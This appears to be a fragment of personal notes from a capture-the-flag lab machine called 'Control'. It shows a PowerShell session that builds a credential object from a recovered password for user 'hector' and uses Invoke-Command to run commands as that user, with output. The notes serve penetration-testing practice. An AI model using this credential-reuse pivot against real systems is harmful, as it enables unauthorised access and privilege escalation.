 192.168.1.15
10.10.14.5
10.10.10.167 - Control
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\> $username = 'hector@fidelity'
$username = 'hector@fidelity'
PS C:\> $password = 'l33th4x0rhector'
$password = 'l33th4x0rhector'
PS C:\> $SecPassword = ConvertTo-SecureString $password -AsPlainText -Force
$SecPassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\> $Credential = New-Object System.Management.Automation.PSCredential $username,$SecPassword
$Credential = New-Object System.Management.Automation.PSCredential $username,$SecPassword
PS C:\> Invoke-Command -ComputerName localhost -Cred $Credential -ScriptBlock {whoami}
Invoke-Command -ComputerName localhost -Cred $Credential -ScriptBlock {whoami}
[localhost] Connecting to remote server localhost failed with the following error message : Access is denied. For more
information, see the about_Remote_Troubleshooting Help topic.
    + CategoryInfo          : OpenError: (localhost:String) [], PSRemotingTransportException
    + FullyQualifiedErrorId : AccessDenied,PSSessionStateBroken
PS C:\> $username = 'fidelity\hector'
$username = 'fidelity\hector'
PS C:\> $password = 'l33th4x0rhector'
$password = 'l33th4x0rhector'
PS C:\> $SecPassword = ConvertTo-SecureString $password -AsPlainText -Force
$SecPassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\> $Credential = New-Object System.Management.Automation.PSCredential $username,$SecPassword
$Credential = New-Object System.Management.Automation.PSCredential $username,$SecPassword
PS C:\> Invoke-Command -ComputerName localhost -Cred $Credential -ScriptBlock {whoami}
Invoke-Command -ComputerName localhost -Cred $Credential -ScriptBlock {whoami}
control\hector
PS C:\>
:)
VPN - root's tasks
Reconnaissance - Enumeration